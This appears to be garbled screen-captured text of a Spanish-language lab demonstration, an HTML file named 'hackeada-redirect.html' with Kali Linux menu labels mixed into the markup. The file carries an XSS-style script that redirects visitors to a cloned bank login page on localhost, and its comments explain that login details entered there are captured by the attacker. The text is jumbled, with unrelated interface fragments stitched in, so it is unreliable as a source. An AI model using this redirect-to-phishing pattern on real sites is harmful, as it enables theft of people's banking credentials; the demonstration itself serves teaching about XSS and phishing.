 GNU nano 5.3 hackeada-redirect.html
<!DOCTYPE html>
<html lang="es">
<head>
Linux Kali Training Kali Tools Kali Docs Validación de entradas Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
<meta charset="utf-8">
</head>
página es un clon de la página de login de mi banco. Cuando el usuario realiza un login, los datos de conexión son capturados por el atacante.
<body>
Esta es una página que ha sido hackeada mediante XSS.
malware en el ordenador
Al acceder, reenvia al visitante a una página controlada por un hacker
<script>document.location = 'http://localhost:5000/public_html/clon-de-mi-banco.html'</script>
</body>
posibilidades son infinitas...